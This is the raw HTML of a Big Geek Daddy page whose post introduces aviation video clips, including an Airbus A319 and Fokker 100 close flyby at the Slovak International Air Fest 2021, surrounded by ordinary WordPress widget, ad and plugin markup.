0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>See a Airbus A319 and Fokker 100 fly close at the Slovak International Air Fest 2021 and more videos in your Weekly Dose Of Aviation. I am not a pilot, and I don’t enjoy flying, but I do like watching cool video clips of pilots and planes.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-193216 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/03/crazy-animal-encounters/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/03/DDICrazyAnimalEncounters.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/03/crazy-animal-encounters/">Crazy Animal Encounters</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176879 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/02/this-is-your-aviation-41/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/02/WDAAirRefuelWrong.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/02/this-is-your-aviation-41/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177126 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/03/this-is-your-internet-350/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/03/DDIWrestling.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/03/this-is-your-internet-350/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-36368 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/02/10-facts-about-hamburgers/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/02/10-Things-About-Hamburgers-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/02/10-facts-about-hamburgers/">10 Facts About Hamburgers</a>
            </div>
    </div>
    </div>
  </div><div class="item item-36193 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/02/10-ways-to-be-happy/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/02/Heartwarming-Animals-Secrets-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/02/10-ways-to-be-happy/">10 Ways To Be Happy</a>
            </div>
    </div>
    </div>
  </div><div class="item item-24998 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/10/raise/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/10/Andre-Rieu-Raise-Me-up.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/10/raise/">You Raise Me Up</a>
            </div>
    </div>
    </div>
  </div><div class="item item-193821 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/05/5-things-your-dog-does-for-you/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/05/5ThingsDogsDoForYou.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/05/5-things-your-dog-does-for-you/">5 Things Your Dog Does For You</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49669 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/09/paragliding-in-the-swiss-alps/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/09/ParaglideSwiss.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/09/paragliding-in-the-swiss-alps/">Paragliding In The Swiss Alps</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195853 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/semper-fidelis-250th-marine-corps-birthday/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/SemperFidelis.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/semper-fidelis-250th-marine-corps-birthday/">Semper Fidelis</a>
            </div>
    </div>
    </div>
  </div><div class="item item-175692 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/08/6-year-old-singer/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/08/AGTRainbow.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/08/6-year-old-singer/">6-Year Old-Singer</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179943 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/07/travelling-by-train/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/07/TrainTravel.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/07/travelling-by-train/">Travelling By Train</a>
            </div>
    </div>
    </div>
  </div><div class="item item-27116 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/05/airborne-beer-story/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/05/101st-Airborne-Story.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/05/airborne-beer-story/">The Airborne Beer Story</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43509 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/09/love-letter-colorado/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/09/Colorado-Love-Letter-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/09/love-letter-colorado/">A Love Letter To Colorado</a>
            </div>
    </div>
    </div>
  </div><div class="item item-44547 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/03/6-fixes-to-everyday-problems/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/03/Quick-Fix-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/03/6-fixes-to-everyday-problems/">6 Fixes To Everyday Problems</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179562 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/05/this-is-your-internet-469/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/05/DDITeethCanOpener.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/05/this-is-your-internet-469/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190909 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/07/the-natural-beauty-of-norway/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/07/Norway3.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/07/the-natural-beauty-of-norway/">The Natural Beauty Of Norway</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.76.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2023/01/this-is-your-aviation-86/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.76.0" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.76.0" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-178901" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"991f58852e"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":178901,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; 